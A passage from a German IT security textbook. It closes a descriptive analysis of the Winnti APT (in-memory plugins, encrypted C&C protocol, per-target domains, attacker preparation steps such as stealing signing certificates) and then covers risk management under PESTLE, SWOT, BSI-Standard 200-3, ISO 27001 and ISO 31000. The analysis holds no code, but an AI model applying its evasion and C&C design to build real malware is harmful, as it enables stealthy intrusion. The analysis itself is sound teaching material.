Dieser indirekte Aufruf der PulsDLL.dll-Funktionen ist wiederum ein Verschleierungsmanöver gegenüber Sicherheitsprogrammen wie Virenscannern. Durch den Aufruf der user32.dll-Funktionen sind für Sicherheitsprogramme die eigentlichen Sprungadressen der Funktionen der PlusDLL.dll nicht ersichtlich. Die Aufgabe des Programmablaufes, welcher im erstellten Thread ausgeführt wird, ist das Sammeln und Übertragen von Daten des infizierten Computers. Die Kontroll-Funktionalität wird mittels separater Module (Plugins) in Form von weiteren DLLs, die von einem C&C-Server geladen werden, bewerkstelligt. Diese zusätzlich heruntergeladenen DLLs existieren nur im Prozessspeicher des ausführenden Prozesses. Dateien werden dafür keine abgelegt, sodass auch diese Module von Sicherheitsprogrammen unentdeckt bleiben. Die Module (Plugins) werden aufgrund der initial gesammelten Daten des Angriffszielrechners heruntergeladen und ausgeführt. Es existieren Module sowohl für das Auslesen weiterer Daten als auch für die Konfiguration und Fernsteuerung des Computers. Dadurch kann der Angriff individuell an das Angriffsziel angepasst, ausgeführt werden. In der folgenden Abbildung ist der grundsätzliche Angriffs-Ablauf visualisiert.

Die Kommunikation zwischen Bot und C&C-Server ist mittels TCP über die Ports 53, 80 und 443 realisiert. Die Daten werden mit dem LZMA-Algorithmus komprimiert und verschlüsselt übertragen. Der Kommunikationsablauf sieht folgendermaßen aus:
- Der Bot meldet sich durch das Senden eines Datenblocks an den C&C-Server.
- Der C&C-Server sendet als Antwort eine Liste aller verfügbaren Module (Plugins) an den Bot zurück.
- Der Bot initiiert einen Download-Request pro benötigtes Modul.
- Der C&C sendet daraufhin die Module zu dem Bot.
- Der Bot bestätigt den Empfang der Module.
- Sind sämtliche Module übertragen, werden diese vom Bot im Prozessspeicher instanziiert.
- Der Bot wechselt in den Standby-Mode und wartet auf Instruktionen vom C&C-Server. Im 15 Sekunden-Intervall sendet er einen KeepAlive-Datenblock zum C&C-Server um dessen IP-Adress-Eintrag des Bots aktuell zu halten.
Die Adressierung des C&C-Server ist mittels DNS gelöst. Eine gängige Methode ist das Registrieren von third-level-domains deren A-record auf den C&C-Server verweisen. Diese Domains werden speziell für das Angriffszielunternehmen angepasst, erstellt, wie die folgende Abbildung zeigt.

Winnti ist somit ein sehr gut geeignetes Werkzeug, um unentdeckt Zugriff und Kontrolle eines Computers zu erhalten. Der einzige Schwachpunkt ist das kurze Vorhandensein der zu installierenden Treiber-Dateien, die während der Inbetriebnahme im Dateisystem abgelegt werden müssen. Sicherheitsprogramme haben somit die Möglichkeit Winnti zu entdecken. Durch die gültige Signierung des Treibers ist die Wahrscheinlichkeit als Schadsoftware entdeckt zu werden trotzdem gering. Für die Verwendung von WINNTI sind die folgenden vorbereitenden Maßnahmen notwendig:
- Diebstahl von Zertifikaten um den Treiber signieren zu können.
- Aufsetzen und Inbetriebnahme eines C&C-Server.
- Registrierung von DNS-Einträge für die Adressierung des C&C-Server.
- ProxyDLL mit Hilfe von AheadLib erstellen.
- Bot-Verhalten in PlusDLL implementieren.
- Kommunikationsverhalten in PlusDLL implementieren.
- Module (Plugins) angepasst für den Ziel-Rechner entwickeln.
Man kann gut erkennen, dass der Aufwand zur Ziererreichung relativ hoch ist. Solche Angriffe werden daher meist nur ausgeführt, wenn das Erreichen der Ziele für die Angreifer deutliche wirtschaftliche Vorteile bringt.
Zusammenfassung
Dieses Kapitel hat exemplarisch einen APT im Detail analysiert, um den Aufwand und das nötige hohe Knowhow hinter APT Angriffen aufzuzeigen.
Übungsbeispiele
Übungsbeispiel 1
Suchen Sie sich einen weiteren APT und analysieren Sie diesen wie in diesem Kapitel. Eine gute Auswahl hierzu bietet beispielsweise FireEye. [19]
Risikomanagement
Einleitung
Ich möchte den Zugang zu Risikomanagement mit einer kleinen Geschichte beginnen: Ein mittelständisches Unternehmen in meiner Nähe hat sich auf die Herstellung von Fenstern und Türen spezialisiert. Der Geschäftsführer war (die Geschichte ist nun ca. 5 Jahre alt) von der Notwendigkeit einer IT Infrastruktur nicht wirklich überzeugt, diente sie aus seiner Sicht nur dem Schreiben von Angeboten und Rechnungen und produzierte sonst nur unnötige Kosten. Es wurde also nur das Nötigste investiert, in dem Fall einige Clients und ein Server, der aber eher als Client mit mehr Speicher zu sehen war. Wie es Murphys Gesetz[72] will, brach an einem Wochenende ein Brand im Bereich der Verwaltung aus, der auch sämtliche Computer dort betraf. Die Produktion war davon nicht betroffen, der physische Schaden am Gebäude war versichert. Das klingt bisher noch nicht nach einer spannenden Geschichte, wird aber zu einem Lehrbeispiel der Bedeutung von Risikomanagement, wenn ich Ihnen nun erzähle, dass sich auch der Server samt seinen Backups (eine einsame externe Festplatte) im Verwaltungsgebäude befand. Das Unternehmen hatte ab dem Zeitpunkt des Brandes keine Information über offene Aufträge, über offene Rechnungen, über bereits gestellte Kostenvoranschläge und vieles mehr. Obwohl die Produktion nicht betroffen war, konnten keine Fenster und Türen produziert werden, da oft die dazu nötigen Maße aus den Aufträgen fehlten. Was folgte war ein Rundruf bei Kunden mit einer Bitte um Bestätigung von Auftragsdetails und eine Zuordnung von bereits produzierten Fenstern zu spezifischen Kunden. Ein vernünftiges Sicherungskonzept mit mindestens einem Medium außerhalb des Gebäudes hätte dieses Szenario kostengünstig verhindern können. Das setzt jedoch voraus, dass man sich zuvor mit möglichen Risiken und deren Auswirkungen auseinandergesetzt hat. Wenn Sie sich jetzt fragen, wie man einen doch eher naiven Zugang zu der Materie haben kann, dann betrachten wir noch ein kurzes Beispiel aus dem privaten Bereich. Überlegen Sie einmal ob und wie Sie die digitalen Urlaubsfotos der letzten 10 Jahre gesichert haben. Auch wenn dies keinen großen materiellen Wert darstellt, so ist der ideelle Wert der Bilder oft immens und fällt erst auf, wenn diese unwiederbringlich verloren sind. Umfragen in meinem Bekanntenkreis ergaben, dass sich kaum jemand des Themas annimmt, solange noch nichts passiert ist. Dabei bieten auch hier Backup Strategien an getrennten Orten oder Cloud Lösungen (die man durchaus auch kritisch hinterfragen kann) eine kostengünstige und einfache Lösung. Aus technischer und wirtschaftlicher Sicht gibt es drei Hauptargumente zur Einführung von Risikomanagement:
- Finanzielle Absicherung
- Normative Vorgaben (Gesetzliche Grundlage, Normanforderung, branchenspezifische Erfüllungen)
- Erweiterung der Wissensbasis
Grundlagen
Um Risiken abzuschätzen zu können, bedarf es zunächst eines Bewusstseins über Risiken. Wenn Sie neben einem Fluss ein Haus bauen möchten, dann werden Sie vermutlich das Risiko eines Hochwassers berücksichtigen, aber haben Sie sich schon einmal überlegt ob Sie in einem Land im politischen Umbruch (denken Sie an die Ukraine) ein Haus bauen würden. Um dies einzuschätzen gibt es auf der einen Seite allgemeine Tools wie die PESTLE oder die SWOT Analyse um möglichst viele Aspekte zu berücksichtigen, auf der anderen Seite gibt es einige Normen, die für den Bereich der IT einen möglichst allumfassenden Zugang zu dem Thema bieten.
PESTLE Analyse
Um Risiko abschätzen zu können benötigt man Kenntnisse über die Umwelt, die auf ein Unternehmen einwirkt. Zur Analyse bietet sich eine PESTLE Analyse an, die die verschiedenen Teilaspekte beleuchtet:

Political - Rolle des Staates Mögliche Faktoren: Organisation und politische Stabilität, Verlässlichkeit der Organe, deren Rolle in der Gestaltung des Wirtschaftslebens, rechtliche Rahmenbedingungen auf kommunaler, regionaler und nationaler, supranationaler Ebene, Zölle, Pressefreiheit, Korruption, mögliche Veränderungen in der Politik, Geschäftszyklen, Gesetzgebung (aktuelle und anstehende), branchenrelevante Gesetzgebung, Steuerbestimmungen, Haftbarkeiten, Produktionsstandards, Etikettier-Regelungen, Verhalten der politischen Organe, Reinheitsbestimmungen, Staatszuschüsse, öffentliches Auftragswesen, Patentansprüche
Economical - Makroökonomische Aspekte Mögliche Faktoren: Zinsraten, Arbeitslosigkeitsraten, Wirtschaftswachstumsraten, Wechselkurse, Inflation, Nachfrageschwankungen, Einkommensänderungen, Lohnkosten, Einfluss von Technik, mögliche Veränderungen in der Wirtschaft, Einfluss von Globalisierung, Entwicklung relevanter volkswirtschaftlicher Indikatoren, Wirtschaftszyklen, Ressourcenverfügbarkeit, Schlüsselindustrien, Branchenstrukturen
Social Mögliche Faktoren: Werte, Einstellungen, Normen, Verhaltensweisen, Geschäftsbeziehungen, demografische Veränderungen, Lebenseinstellungen (Alter, Ausbildung, soziale Gruppen), Gesundheitssystem, Arbeitseinstellung der Bevölkerung, öffentliche Meinungsfreiheit, Pressefreiheit, soziale Tabus, Mobilität, Konsumverhalten, Sparraten, „Konsumhunger“
Technological Mögliche Faktoren: Informations- und Kommunikationstechnologie, Technologie, Innovation, staatliche und privatwirtschaftliche F&E-Ausgaben und -Einrichtungen, technologischer Fortschritt, aktuelles technologisches Niveau der Wirtschaft, der eigenen Branche, von Zuliefer- und Kundenbranchen, materielle und kommerzielle Infrastruktur, aber auch Klima, Bevölkerungsdichte, wirtschaftliche Infrastruktur (Post, Banken..) beeinflussen Technologie, Einfluss von Internet, Lebenszyklusphasen von Produkten, Zukunftstechnologien, Basistechnologien, Schlüsseltechnologien
Environmental Mögliche Faktoren: Umweltverschmutzung, Müll, Auswirkungen des Klimawandels, Wandel zum Kauf von Bio-Produkten, Produkten aus regionaler Herstellung, Verfügbarkeit von natürlichen Ressourcen, Emissionen, Standort, Umweltschutzauflagen, Vorhandensein von Rohstoffen
Legal Vom Gesetzgeber beschlossene Beschränkungen oder Veränderungen Mögliche Faktoren: Gesundheitsgesetze, Sicherheit am Arbeitsplatz, Gesetze zu Fusionen und Übernahmen, Datenschutz[73]
SWOT Analyse
Um nun auch die internen Rahmenbedingungen festzulegen gibt es die Möglichkeit eine SWOT Analyse durchzuführen, also: Strengths (Stärken), Weaknesses (Schwächen), Opportunities (Chancen) und Threats (Risiken) zu bestimmen. Aus Sicht des Risikomanagements sind hierbei besonders die beiden folgenden Strategien relevant:
- S-T-Strategie: Das Unternehmen sollte sich „absichern“.
- W-T-Strategie: Es sollte darauf geachtet werden, diese Sachen zu „vermeiden“.
Risikoanalyse aus Sicht des BSI-Standard 200-3
Risikoanalyse wird vom BSI als der Prozess gesehen, der Risiken beurteilt (identifiziert, einschätzt und bewertet) sowie behandelt. Gemäß der Definition der ISO-31000:2018-Norm besteht die Risikobeurteilung aus den folgenden Schritten:
- Identifikation von Risiken (Risk Identification)
- Analyse von Risiken (Risk Analysis)
- Evaluation oder Bewertung von Risiken (Risk Evaluation)
Im deutschen Sprachgebrauch hat sich der Begriff Risikoanalyse für den kompletten Prozess der Risikobeurteilung und Risikobehandlung etabliert und wird vom BSI im Sinne des umfassenden Prozesses verwendet [74] . Folgende vier grundlegende Schritte sind dazu laut BSI-Standard 200-3 [74] nötig:
„Erstellung einer Gefährdungsübersicht
Zusammenstellung einer Liste von möglichen elementaren Gefährdungen
Ermittlung zusätzlicher Gefährdungen, die über die elementaren Gefährdungen hinausgehen und sich aus dem spezifischen Einsatzszenario ergeben
Risikoeinstufung
Risikoeinschätzung (Ermittlung von Eintrittshäufigkeit und Schadenhöhe)
Risikobewertung (Ermittlung der Risikokategorie)
Risikobehandlung
Risikovermeidung
Risikoreduktion (Ermittlung von Sicherheitsmaßnahmen)
Risikotransfer
Risikoakzeptanz
Konsolidierung des Sicherheitskonzepts
Integration der aufgrund der Risikoanalyse identifizierten zusätzlichen Maßnahmen in das
Sicherheitskonzept“
Der Prozess ist dabei eingebunden in den Sicherheitsprozess, wie folgende Abbildung zeigt.

Zu beachten ist, dass der BSI-Standard 200-3 nur eine qualitative Gefährdungsbewertung durch Abgleich mit den Grundschutzkatalogen vorschlägt, es werden keinerlei quantitative Modelle referenziert. Aus der Sicht verfügbarer Kataloge ist der Standard 200-3 jedoch sehr gut geeignet, um Risiken vorab strukturiert zu ermitteln, da er frei verfügbar ist und durch seinen generischen Ansatz auch eine Vielzahl möglicher Branchen abdeckt.
Gefährdungsübersicht
Das BSI definiert im BSI-Standard 200-3 47 elementare Gefährdungen, die folgenden Kriterien genügen [74]:
- „Sie sind für die Verwendung bei der Risikoanalyse optimiert.
- Sie sind
- produktneutral
- technikneutral
- kompatibel mit vergleichbaren internationalen Standards
- Sie sind nahtlos in den IT-Grundschutz integriert.“
Die einzelnen Bausteine sind dabei daraufhin zu überprüfen, ob einer der Grundwerte der Informationssicherheit (Vertraulichkeit, Integrität, Verfügbarkeit) betroffen ist. Im Folgenden werden die international üblichen Bezeichnungen C für Confidentiality (Vertraulichkeit), I für Integrity (Integrität) und A für Availability (Verfügbarkeit) verwendet. Für jedes Zielobjekt (wie einen Webserver) wird geprüft, welche der Gefährdungen zutreffen. Die Bewertung unterscheidet, ob Gefährdungen direkt, indirekt oder gar nicht auf das Zielobjekt einwirken können:
- "Direkt relevant" bedeutet hier, dass die jeweilige Gefährdung auf das betrachtete Zielobjekt einwirken kann und deshalb im Rahmen der Risikoanalyse behandelt werden muss.
- "Indirekt relevant" bedeutet hier, dass die jeweilige Gefährdung zwar auf das betrachtete Zielobjekt einwirken kann, in ihrer potenziellen Wirkung aber nicht über andere (allgemeinere) Gefährdungen hinausgeht. In diesem Fall muss die jeweilige Gefährdung für dieses Zielobjekt nicht gesondert im Rahmen der Risikoanalyse behandelt werden.
- "Nicht relevant" bedeutet hier, dass die jeweilige Gefährdung nicht auf das betrachtete Zielobjekt einwirken kann und deshalb für dieses Zielobjekt im Rahmen der Risikoanalyse nicht behandelt werden muss [74].
Als Ergebnis folgt eine Liste der Gefährdungen der betroffenen Grundwerte mit deren Wirkung auf das Zielobjekt:

In bestimmten Fällen gibt es abweichend von den elementaren Bausteinen zusätzliche Gefährdungen, die berücksichtigt werden müssen. Kriterien dafür sind:
- Sie müssen zu einem nennenswerten Schaden führen können.
- Sie sind für den konkreten Anwendungsfall realistisch.
In der Praxis können Methoden wie Brainstorming zur Identifikation zusätzlicher Gefährdungen herangezogen werden.
Risikoeinstufung
Der zweite Schritt dient dazu, das Risiko zu ermitteln, das von einer Gefährdung ausgeht. Die Faustformel hierzu ist Risiko = Eintrittshäufigkeit x zu erwartender Höhe des Schadens. Besonders hier gilt, dass es kein einfaches allgemeingültiges Konzept gibt, um beide Aspekte realistisch einzuschätzen. Die Schadenshöhe ist in groben Zügen meist über Kennzahlen aus dem Controlling abzuleiten. Neben finanziellen Schäden sind jedoch auch alle anderen Schäden wie Rufschädigung zu berücksichtigen. Auch Folgeschäden sind zu berücksichtigen. Um den Aufwand für die Risikoeinschätzung zu minimieren, werden Eintrittshäufigkeit und potenzielle Schadenshöhe oft in qualitative Kategorien eingeteilt. Üblich sind folgende Unterteilungen:
- Eintrittshäufigkeit: selten, mittel, häufig, sehr häufig
- Potentielle Schadenshöhe: vernachlässigbar, begrenzt, beträchtlich, existenz-bedrohend [74]
Angeordnet in einer Matrix ergibt das Bild:

Daraus leiten sich gemäß BSI [74] folgende Risikobewertungen ab:
- Gering: Der bestehende Schutz (oder die bereits umgesetzten Maßnahmen) ist ausreichend. Geringe Risiken werden in der Regel akzeptiert.
- Mittel: Der bestehende Schutz (oder die bereits umgesetzten Maßnahmen) reicht möglicherweise noch nicht aus.
- Hoch: Der bestehende Schutz (oder die bereits umgesetzten Maßnahmen) reicht nicht aus.
- Sehr hoch: Es besteht kein Schutz (oder es sind noch keine Maßnahmen gesetzt)
Risikobehandlung
Mögliche Szenarien zur Behandlung von Risiken sind:
- Risikovermeidung
- Risikoreduzierung
- Risikotransfer
- Risikoakzeptanz
Risikovermeidung kann beispielsweise durch Umstrukturierung des Geschäftsprozesses erreicht werden. Als mögliche Gründe nennt das BSI:
- Alle wirksamen Gegenmaßnahmen sind mit hohem Aufwand verbunden und damit sehr teuer, die verbleibende Gefährdung kann aber trotzdem nicht hingenommen werden.
- Die Umstrukturierung bietet sich ohnehin aus anderen Gründen an, zum Beispiel zur Kostensenkung.
- Es kann einfacher und eleganter sein, die vorhandenen Abläufe zu ändern als sie durch Hinzufügen von Sicherheitsmaßnahmen komplexer zu machen.
- Alle wirksamen Gegenmaßnahmen würden erhebliche Einschränkungen für die Funktion oder den Komfort des Systems mit sich bringen [74].
- Risikoreduktion kann durch Umsetzung spezifischer Maßnahmen erreicht werden, die einer Gefährdung entgegenwirken. Als mögliche Gründe nennt das BSI:
- die Dokumentation und der Service des Herstellers, wenn es sich bei dem betroffenen Zielobjekt um ein Produkt handelt,
- Standards und "Best Practices", wie sie beispielsweise von Gremien im Bereich Informationssicherheit erarbeitet werden,
- andere Veröffentlichungen und Dienstleistungen, die beispielsweise im Internet oder von spezialisierten Unternehmen angeboten werden,
- Erfahrungen, die innerhalb der eigenen Institution oder bei Kooperationspartnern gewonnen wurden [74].
Risikotransfer überträgt das Risiko an eine andere Institution, beispielsweise an eine Versicherung. Gründe für diesen Ansatz können sein:
- Die möglichen Schäden sind rein finanzieller Art.
- Es ist ohnehin aus anderen Gründen geplant, Teile der Geschäftsprozesse auszulagern.
- Der Vertragspartner ist aus wirtschaftlichen oder technischen Gründen besser in der Lage, mit dem Risiko umzugehen [74].
Risikoakzeptanz tritt dann auf, wenn die zuvor genannten drei Kriterien nicht anwendbar sind. Dies kann beispielsweise dann sinnvoll sein, wenn der Institution daraus neue Chancen erwachsen. Auch das Abarbeiten von gezielten Maßnahmen kann letztlich zu einem akzeptablen Risikoniveau führen. In dem Zusammenhang wird von einem "Restrisiko" gesprochen. Dieses Risiko muss auf Leitungsebene explizit getragen werden, der „Risikoappetit“ – also der Level, ab dem ein Risiko akzeptabel ist, ist dabei ein entscheidender Faktor. Gründe, auch höhere Risiken zu akzeptieren, können laut BSI beispielsweise sein:
- Die entsprechende Gefährdung führt nur unter ganz speziellen Voraussetzungen zu einem Schaden.
- Gegen die entsprechende Gefährdung sind derzeit keine wirksamen Gegenmaßnahmen bekannt und sie lässt sich in der Praxis auch kaum vermeiden.
- Aufwand und Kosten für wirksame Gegenmaßnahmen überschreiten den zu schützenden Wert [74].
Um die aktuelle Einstufung der Risiken regelmäßig zu überprüfen, ist es sinnvoll diese einer regelmäßigen Überprüfung zu unterziehen. Ergeben sich Differenzen, so sind diese erneut gemäß dem beschriebenen Prozess zu überprüfen. Es ergibt sich daraus ein klassischer PDCA-Zyklus.
Konsolidierung des Sicherheitskonzepts
Das BSI empfiehlt die Sicherheitsmaßnahmen für jedes Zielobjekt anhand folgender Kriterien regelmäßig zu überprüfen:
- Eignung der Sicherheitsmaßnahmen zur Abwehr der Gefährdungen
- Werden alle Aspekte der relevanten Gefährdungen vollständig abgedeckt?
- Sind die getroffenen Gegenmaßnahmen im Einklang mit den Sicherheitszielen?
- Zusammenwirken der Sicherheitsmaßnahmen
- Unterstützen sich die Maßnahmen bei der Abwehr der relevanten Gefährdungen?
- Ergibt sich durch das Zusammenwirken der Maßnahmen ein wirksames Ganzes?
- Stehen die Maßnahmen nicht im Widerspruch zueinander?
- Benutzerfreundlichkeit der Sicherheitsmaßnahmen
- Sind die getroffenen Maßnahmen tolerant gegenüber Bedienungs- und Betriebsfehlern?
- Sind die getroffenen Maßnahmen für die Mitarbeiter und andere Betroffene transparent?
- Ist für die Betroffenen ersichtlich, wenn eine Maßnahme ausfällt?
- Können die Betroffenen die Maßnahme nicht zu leicht umgehen?
- Angemessenheit / Qualitätssicherung der Sicherheitsmaßnahmen
- Sind die getroffenen Maßnahmen für die jeweiligen Gefährdungen angemessen?
- Stehen die Kosten und der Aufwand für die Umsetzung in einem sachgerechten Verhältnis zum Schutzbedarf der betroffenen Zielobjekte? [74]
Es gilt dabei Maßnahmen zu entwickeln, die die Betroffenen möglichst wenig einschränken oder behindern, da Sicherheitsmaßnahmen, die von den Betroffenen nicht akzeptiert werden, wirkungslos sind.
ISO/IEC 2700X Standards zur Informationssicherheit
Definition und Hintergrund von IT-Risikobewertung
Vor der detaillierten Beschäftigung mit Normen stellt sich die Frage nach deren Herausgebern und der Reichweite beziehungsweise der damit verbundenen Tragweite der Normen. Allen voran steht die ISO-Organisation [20] , deren Hauptsitz in Genf in der Schweiz ist. Die internationale Norm ISO/IEC 27001 wurde dabei beispielsweise vom ISO/IEC JTC 1/SC 27 (International Organization for Standardization/International Electrotechnical Commission – Joint Technical Committee 1 „Information Technology“ / Subcommittee 27 „Security techniques“) erarbeitet. Die ISO definiert sich selbst als “an independent, non-governmental international organization with a membership of 162 national standards bodies.” [75] Ihre Ziele definiert sie folgendermaßen: “International Standards make things work. […] ISO has published 21833 International Standards and related documents, covering almost every industry, from technology, to food safety, to agriculture and healthcare.”[75] Für die deutsche Fassung ist der DIN-Normenausschuss Informationstechnik und Anwendungen (NIA) der DIN zuständig, der als Verein in Deutschland eingetragen ist, und dessen Hauptsitz in Berlin ist [76]. In Österreich publiziert das Austrian Standards Institute viele ISO Normen auch als ÖNORM unverändert entweder in Deutsch oder in Englisch [76]. Die IEC (International Electrotechnical Commission) definiert sich als Organisation, die auf Konsens basierende internationale Normen veröffentlicht und Konformitäts-bewertungssysteme für elektrische und elektronische Produkte, Systeme und Dienstleistungen verwaltet, die gemeinsam als Elektrotechnik bezeichnet werden. Sie ist als internationaler Verein nach Schweizer Recht konstruiert. Ihr Stammsitz ist ebenfalls in Genf in der Schweiz. Aktuell hat die IEC rund 85 Mitgliedsstaaten [77]. Das BSI ist ein Amt des Bundes in Deutschland, und definiert seine Ziele wie folgt „Unser Ziel ist der sichere Einsatz von Informations- und Kommunikationstechnik in unserer Gesellschaft. […] Wir wollen bewirken, dass Sicherheitsaspekte schon bei der Entwicklung von IT-Systemen und -Anwendungen berücksichtigt werden.“ [78]
ISO 2700x
Verschiedene Standards zur Informationssicherheit sind unter dem Nummernkreis 2700x (Information technology – Security techniques) zusammengefasst. Die Wurzeln der ISO/IEC 27000 reichen viel weiter zurück als der erste Blick vermuten ließe. Bereits 1992 veröffentlichte das UK Government’s Department of Trade and Industry (DTI) ein Werk mit dem Namen „A Code of Practice for Information Security Management” [79]. Es sollte Führungskräften von Unternehmen einen Leitfaden liefern, wie diese durch Einführung und Betrieb einer ISMS ihre Information Security verbessern können. Es war das erste öffentlich zugängliche Werk, das dies versuchte. Dieses Werk wurde mit einigen Abänderungen 1995 als BS7799 vom British Standards Institute veröffentlicht [80]. 1998 gab es eine Ergänzung zum BS7799, welche sich mit Information-Security-Managementsystemen beschäftigte. Das neue Werk wurde BS7799-2 genannt und somit bekam das Werk von 1995 den Namen BS7799-1. Im Dezember 2000 wurde aus BS7799-1 die ISO/IEC 17799:2000. Im Jahr 2005 wurde schließlich aus der BS7799-2-Norm die ISO/IEC 27001:2005-Norm, und die ISO/IEC-17799-Norm wurde aktualisiert und als ISO/IEC-17799:2005-Norm veröffentlicht. Um die Zusammengehörigkeit der ISO/IEC 27001 und der ISO/IEC 17799 zu verdeutlichen, wurde letztere 2007 zu ISO/IEC 27002:2007 umbenannt. Die folgende Abbildung zeigt den zeitlichen Verlauf der Entwicklung der Norm von 1992 bis 2013.


Die ISO/IEC-27000-Normenreihe wurde über die letzten Jahre ständig aktualisiert und erweitert. So wurde das Dokument „ISO/IEC 27000 - Überblick und Vokabular“ 2014 bereits in der dritten Version publiziert oder im Februar 2010 der „ISO/IEC 27003 - Leitfaden für die ISMS-Implementierung“ veröffentlicht [81]. Die ISO/IEC 27000 Serie ist eine internationale Normenreihe für Informationssicherheit in privaten, öffentlichen oder gemeinnützigen Organisationen. Sie beschreibt die Anforderungen für das Einrichten, Realisieren, Betreiben und Optimieren eines Informationssicherheits-Managementsystems. Durch den Einsatz eines Plan-Do-Check-Act Zyklus (PDCA Zyklus), der in der Norm verankert ist, findet eine regelmäßige Überprüfung und Verbesserung des Systems statt. Mit Inkrafttreten der europaweiten Richtlinie über Maßnahmen zur Gewährleistung eines hohen gemeinsamen Sicherheitsniveaus von Netz- und Informationssystemen in der Union (NIS-Richtlinie), die bis Mai 2018 in nationales Recht umgesetzt werden muss, werden viele Unternehmen (Betreiber kritischer Infrastruktur wie Energieversorger) gesetzlich gezwungen, ein funktionierendes ISMS nachzuweisen. Im Kontext der ISO/IEC-27000-Reihe sind auch die Normen des BSI von Interesse, da sie seit 2006 ISO/IEC 27001 Zertifizierungen auf der Basis von IT-Grundschutz beim BSI erlauben. Von besonderem Interesse ist dabei der BSI-Standard 200-3: Risikoanalyse auf der Basis von IT-Grundschutz [78]. Zum Zeitpunkt des Entstehens dieser Arbeit ist die Überarbeitung des alten Standards 100-3 in der neuen Form als 200-3 mit 1. Oktober 2017 in der Version 1.0 erschienen [74]. Der klare Vorteil dieses Standards im Vergleich zur ISO/IEC-27001-Norm liegt in der freien Verfügbarkeit der Dokumente. Die aktuelle Fassung kann jederzeit auf der Website des BSI heruntergeladen und ausgedruckt werden.
Risikoanalyse aus Sicht der ISO/IEC-310XX-Reihe
Mit der Ausgabe der Version 2013 der ISO/IEC 27001 setzt diese auf den einen risikoorientierten Ansatz der ISO-31000:2018-Norm, deren Ziel es ist Grundsätze und generische Richtlinien für das Risikomanagement bereitzustellen. Sie integriert Risikomanagement in alle Unternehmensaktivitäten, von der Festlegung der Unternehmensstrategie bis hin zur operativen Umsetzung in den einzelnen Prozessschritten. Die Norm bringt die Gefahren- und Chancenperspektive sowohl in die strategische Führung als auch in die operative Umsetzung ein. Risikomanagement bedeutet daher auch durch einen systematischen Ansatz dem Zufall zuvor zu kommen. Die ISO-310XX-Familie umfasst folgende Kernaspekte:
- ISO Guide 73:2009 – Risikomanagement - Wortschatz
- ISO 31000:2018 – Grundsätze und Richtlinien für die Umsetzung
- ISO/IEC 31010:2009 – Risikomanagement – Risikobewertungstechniken
- ISO Guide 73:2009
Der ISO Guide 73:2009 Risikomanagement – Wortschatz liefert grundlegende Vokabeln, um ein gemeinsames Verständnis von Risikomanagementkonzepten und -begriffen zwischen Organisationen und Funktionen sowie zwischen verschiedenen Anwendungen und Typen zu entwickeln.

Einige Begriffe lassen sich besser aus der englischen Bedeutung ableiten. Daher eine kurze Ergänzung der englischen Begriffe und deren Definition laut ISO Guide 73:2009.

Der Begriff des „Risikoniveaus“ wird in der ISO 31010:2009 verwendet, jedoch nicht genau definiert. Der Duden liefert mit der Definition des Wortes „Niveau“ [83] hier eine gute Basis: „1. waagerechte, ebene Fläche in bestimmter Höhe, 2. Stufe in einer Skala bestimmter Werte, auf der sich etwas bewegt, 3. geistiger Rang; Stand, Grad, Stufe der bildungsmäßigen, künstlerischen, sittlichen o.ä. Ausprägung“. Das Risikoniveau ist also die Zuteilung zu einer (willkürlich festgelegten) Stufe eines Risikos. Zur Abbildung der unterschiedlichen Niveaus werden Risikomatrizen mit einer Einteilung in Skalen herangezogen. Diese helfen eine Priorisierung von Maßnahmen durchzuführen. Aus dem englischsprachigen ISO Guide 73:2009 [82] entstammt der Begriff des Risikoniveaus der Definition des „level of risk“ – hier ist mit dem Wort „level“ gut eine mögliche Abstufung erkennbar.
ISO 31000:2018
Die ISO 31000:2018 behandelt Grundsätze und Richtlinien für die Umsetzung von Risikomanagement. Die gleichlautende ÖNORM ISO 31000:2010 wurde 2010 veröffentlicht, eine Anpassung an die aktualisierte Fassung der ISO Version von 2018 wird bald folgen. Die beiden Hauptkomponenten des Risikomanagementprozesses nach ISO 31000:2018 sind das Framework, das die allgemeine Struktur und Funktionsweise des Risikomanagements in einer Organisation regelt und der Prozess, der die eigentliche Methode zur Identifizierung, Analyse und Behandlung von Risiken beschreibt. Das Rahmenwerk bildet dabei ebenso wie bei der ISO/IEC-27001:2015-Norm den PDCA-Zyklus (Plan, Do, Check, Act) ab. Elemente davon sind die Konzeption des Gesamtrahmens für die laufende Risikosteuerung, die Implementierung der Risikomanagementstruktur und des Risikomanagementprogramms, die Überwachung des Managementsystems sowie die kontinuierliche Verbesserung. Aus dem Annex SL [84] – der das Ziel hat, mittelfristig die Struktur aller ISO-Normen zu vereinheitlichen – und dem PDCA-Zyklus leitet sich die Gliederung in Einleitung, Anwendungsbereich, Begriffsbestimmungen, Grundsätze, Rahmenkonzept und Risikomanagement ab.
Einleitung
Die ISO 31000 wurde 2009 als Norm veröffentlicht und stellt einen Standard zur Umsetzung von Risikomanagement dar. Die Norm versucht dabei möglichst generisch für jedes öffentliche, private oder kommunale Unternehmen anwendbar zu sein. Dementsprechend ist der allgemeine Geltungsbereich der ISO 31000:2018 nicht für eine bestimmte Industriegruppe, ein bestimmtes Managementsystem oder ein bestimmtes Themengebiet entwickelt worden, sondern dient vielmehr dazu, allen mit dem Risikomanagement befassten Organisationen eine Leitlinie an die Hand zu geben [85].
Anwendungsbereich
Die ISO-31000:2018-Norm liefert generische Richtlinien für die Gestaltung, Implementierung und Pflege von Risikomanagementprozessen in einer Organisation. Dieser Ansatz zur Formalisierung von Risikomanagementpraktiken soll dabei die Akzeptanz bei Unternehmen erleichtern. Ziel dieses Risikomanagementkonzepts ist es, alle strategischen und operativen Aufgaben einer Organisation über Projekte, Funktionen und Prozesse hinweg an gemeinsamen Risikomanagementzielen auszurichten. Dementsprechend richtet sich ISO 31000:2018 auch an eine breite Stakeholder-Gruppe [85].
Begriffsbestimmungen
